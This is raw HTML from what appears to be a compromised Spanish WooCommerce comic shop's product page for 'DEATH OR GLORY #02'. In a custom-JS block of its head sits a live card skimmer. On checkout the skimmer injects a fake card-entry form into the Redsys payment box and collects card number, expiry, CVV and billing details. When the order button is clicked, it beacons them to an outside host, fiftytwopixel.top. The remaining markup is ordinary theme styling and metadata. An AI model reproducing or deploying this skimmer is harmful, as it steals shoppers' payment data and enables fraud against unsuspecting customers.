<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/13782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=13782' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdeath-or-glory-02%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdeath-or-glory-02%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "DEATH OR GLORY #02",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-04-29 15:38:41",
							"dateModified": "2021-04-29 15:41:23",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "LLEGA LA CONCLUSIÓN DE ESTE THRILLER DE ACCIÓN PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los últimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operación vital para su padre, Glory tiene que lograr hacer cuatro robos en tres días a asesinos de la mafia, policías corruptos y un exmarido psicópata decidido a volver a tenerla junto a él, cueste lo que cueste. Obstáculo tras obstáculo, Glory, Red y (lo que queda de) su pandilla lograrán alcanzar la Tierra Prometida ¿demasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de éxito Rick Remender se une al espectacular artista francés Bengal para ofrecernos una trepidante persecución a través del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="DEATH OR GLORY #02"/>
<meta property="og:url" content="https://arte9.com/producto/death-or-glory-02/"/>
<meta property="og:description" content="LLEGA LA CONCLUSIÓN DE ESTE THRILLER DE ACCIÓN PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los últimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operación vital para su padre, Glory tiene que lograr hacer cuatro robos en tres días a asesinos de la mafia, policías corruptos y un exmarido psicópata decidido a volver a tenerla junto a él, cueste lo que cueste. Obstáculo tras obstáculo, Glory, Red y (lo que queda de) su pandilla lograrán alcanzar la Tierra Prometida ¿demasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de éxito Rick Remender se une al espectacular artista francés Bengal para ofrecernos una trepidante persecución a través del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="DEATH OR GLORY #02" />
<meta name="twitter:description" content="LLEGA LA CONCLUSIÓN DE ESTE THRILLER DE ACCIÓN PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los últimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operación vital para su padre, Glory tiene que lograr hacer cuatro robos en tres días a asesinos de la mafia, policías corruptos y un exmarido psicópata decidido a volver a tenerla junto a él, cueste lo que cueste. Obstáculo tras obstáculo, Glory, Red y (lo que queda de) su pandilla lograrán alcanzar la Tierra Prometida ¿demasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de éxito Rick Remender se une al espectacular artista francés Bengal para ofrecernos una trepidante persecución a través del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla." />
<meta name="twitter:url" content="https://arte9.com/producto/death-or-glory-02/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg" />
<meta name="description" content="LLEGA LA CONCLUSIÓN DE ESTE THRILLER DE ACCIÓN PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los últimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operación vital para su padre, Glory tiene que lograr hacer cuatro robos en tres días a asesinos de la mafia, policías corruptos y un exmarido psicópata decidido a volver a tenerla junto a él, cueste lo que cueste. Obstáculo tras obstáculo, Glory, Red y (lo que queda de) su pandilla lograrán alcanzar la Tierra Prometida ¿demasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de éxito Rick Remender se une al espectacular artista francés Bengal para ofrecernos una trepidante persecución a través del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-13782 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
